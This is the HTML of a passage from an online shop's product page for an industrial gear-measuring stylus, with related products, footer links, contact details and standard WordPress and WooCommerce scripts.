<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indoservices.net/downloads-2/"><span>DOWNLOADS</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indoservices.net/contact/"><span>CONTACT</span></a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a href="#"><span>SHOP ONLINE</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indoservices.net/my-account-new/"><span>ACCOUNT HOLDER LOGIN</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indoservices.net/new-account-creation/"><span>CREATE NEW ACCOUNT</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indoservices.net/elementor-76726/"><span>CART</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://indoservices.net/checkout/"><span>CHECKOUT</span></a></li>
</ul>
</li>
</ul>				</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
			
		
	
	
		<div class="header-wrapper">
		<div class="cg-hero-bg" data-center-top="top:-10%;" data-top-top="top: 0%;"></div>
			<div class="overlay"></div> 
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-lg-12 col-md-12">
						<header class="entry-header">
							<h1 class="cg-page-title">Shop</h1>
						</header>
					</div>
					
				</div>
			</div>
		</div>
			
	
						<div class="container cg-shop-main">
			<div class="row row-eq-height">
				<div class="col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-lg-push-3">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-71370" class="product type-product post-71370 status-publish first instock product_cat-unthread-styli-type-n has-post-thumbnail virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg"><img width="230" height="135" src="https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg" class="wp-post-image" alt="" decoding="async" title="Styli type n" data-caption="" data-src="https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg" data-large_image="https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg" data-large_image_width="230" data-large_image_height="135" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">8.0-29-2 NTN</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,806</bdi></span></p>

	
	<form class="cart" action="https://indoservices.net/product/8-0-29-2-ntn/" method="post" enctype='multipart/form-data'>
		
			<div class="qib-button-wrapper qib-button-wrapper-71370">
	
		<label class="screen-reader-text" for="quantity_690cfff1129e6">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_690cfff1129e6"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="71370"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="71370" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://indoservices.net/product-category/gear-styli/unthread-styli-type-n/" rel="tag">Unthread Styli Type N</a></span>
	
	
</div>
	</div>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-71346 status-publish first instock product_cat-unthread-styli-type-n has-post-thumbnail virtual purchasable product-type-simple">
	<a href="https://indoservices.net/product/2-0-61-1-ntn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="230" height="135" src="https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">2.0-61-1 NTN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,812</bdi></span></span>
</a><a href="?add-to-cart=71346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71346" data-product_sku="" aria-label="Add to cart: &ldquo;2.0-61-1 NTN&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-71349 status-publish instock product_cat-unthread-styli-type-n has-post-thumbnail virtual purchasable product-type-simple">
	<a href="https://indoservices.net/product/2-5-27-5-1-5-ntn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="230" height="135" src="https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">2.5-27.5-1.5 NTN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,175</bdi></span></span>
</a><a href="?add-to-cart=71349" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71349" data-product_sku="" aria-label="Add to cart: &ldquo;2.5-27.5-1.5 NTN&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-71352 status-publish last instock product_cat-unthread-styli-type-n has-post-thumbnail virtual purchasable product-type-simple">
	<a href="https://indoservices.net/product/3-0-45-1-5-ntn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="230" height="135" src="https://indoservices.net/wp-content/uploads/2018/12/Styli-type-n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><h2 class="woocommerce-loop-product__title">3.0-45-1.5 NTN</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,721</bdi></span></span>
</a><a href="?add-to-cart=71352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="71352" data-product_sku="" aria-label="Add to cart: &ldquo;3.0-45-1.5 NTN&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
					</div>
				<div class="col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-lg-pull-9 sidebar">
					<div id="secondary">
											</div>	
				</div>

			</div>
		</div>
	
	
</div>
</div><!--/page-container -->

</div><!--/wrapper-->
</div><!-- close #cg-page-wrap -->




<footer class="footercontainer"> 
	
	
</footer>


	<a href="#0" class="cd-top">Top</a>
<script type="text/javascript">
_linkedin_partner_id = "2535612";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2535612&fmt=gif" />
</noscript>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://indoservices.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//indoservices.net/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1762459633' type='text/css' media='all' />
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/indoservices.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.8.5' id='zoom-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.10.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.8.5' id='photoswipe-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.8.5' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.8.5' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5' id='woocommerce-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/indoservices.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woo-product-table/assets/js/wpt-control.js?ver=3.4.7.5' id='wpt-js-plugin-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/dist/waypoints.min.js?ver=6.2.8' id='waypoints-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/inc/core/bootstrap/dist/js/bootstrap.min.js?ver=6.2.8' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/src/cond/jquery.magnific-popup.min.js?ver=6.2.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/src/cond/inewsticker.js?ver=6.2.8' id='factorycommercegurus_ticker-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='factorycommercegurus_quickview-js-extra'>
/* <![CDATA[ */
var factorycommercegurus_ajax = {"factorycommercegurus_ajax_url":"https:\/\/indoservices.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/src/cond/cg_quickview.js?ver=6.2.8' id='factorycommercegurus_quickview-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/dist/plugins.min.js?ver=6.2.8' id='factorycommercegurus_commercegurus_plugins_js-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/themes/factory/js/dist/build/commercegurus.js?ver=6.2.8' id='factorycommercegurus_commercegurus_js-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/wc-quantity-plus-minus-button/assets/js/scripts.js?ver=1.0.0' id='wqpmb-script-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://indoservices.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e27b8145308467a9e59a482bf56baf46","fragment_name":"wc_fragments_e27b8145308467a9e59a482bf56baf46","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.8.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.5' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wpt-custom-js-js-extra'>
/* <![CDATA[ */
var WPT_DATA = {"ajaxurl":"https:\/\/indoservices.net\/wp-admin\/admin-ajax.php","ajax_url":"https:\/\/indoservices.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/indoservices.net","plugin_url":"https:\/\/indoservices.net\/wp-content\/plugins","content_url":"https:\/\/indoservices.net\/wp-content","include_url":"https:\/\/indoservices.net\/wp-includes\/","checkout_url":"https:\/\/indoservices.net\/checkout\/","cart_url":"https:\/\/indoservices.net\/elementor-76726\/","priceFormat":"left","version":"WTP Pro: 8.1.8","select2":"enable","resize_loader":"","add_to_cart_view":"1","return_zero":"","return_quanity":"1","search_select_placeholder":"Select inner Item.","notice_timeout":"3000","quick_qty_empty_value":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woo-product-table/assets/js/custom.js?ver=3.4.7.5' id='wpt-custom-js-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woo-product-table-pro/assets/js/custom-pro.js?ver=8.1.8' id='wpt-custom-pro-js-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.8.5' id='select2-js'></script>
<script type='text/javascript' src='https://indoservices.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="77040" class="elementor elementor-77040">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-83480d0 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83480d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51975fc" data-id="51975fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af8a45b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af8a45b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/roughness-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Surface Roughness STYLUS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/cmm-accessories-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">CMM STYLUS & ACCESSORIES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/height-gauge-accessories/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Height Guage Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/gear-measuring-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Gear Measuring Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/test-indicator-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Test Indicator Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-machine-tools/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Stylus for Machine Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/thread-adaptors/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Thread Adaptors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/thread-position-inserts-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Thread Positioning Inserts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f6cebb" data-id="3f6cebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fee2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="524fee2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/contour-measuring-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Contour Measuring Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-zeiss-leitz/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">STYLUS FOR ZEISS/LEITZ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/t-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">'T' Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/m2-5-dial-gauge-stylus/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">M2.5 Dial Gauge Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/stylus-for-faro-romer-arms/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Stylus for Faro / Romer Arms</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/micro-stylus-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Micro Stylus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://indoservices.net/reference-spheres-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Reference Spheres</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9aabb19" data-id="9aabb19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9a6b5e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a6b5e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2af13b6" data-id="2af13b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d4da1b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0d4da1b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7915367" href="https://www.facebook.com/stylus.indoservices/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-862ff3e" href="https://www.linkedin.com/company/indoservices/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3491b1" data-id="b3491b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc927e5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc927e5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 8023406723 | +91 8023377556<br>+91 9448289260 | +91 9448289262</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-586b3cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="586b3cf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@indoservices.net</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9fe7732 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9fe7732" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Indo Services<br>#38, 7th A Main, Muthyalanagar<br>Gokula Post, Bangalore<br>India - 560054</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9efc0d7 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9efc0d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd6e6de" data-id="bd6e6de" data-element_type="column">
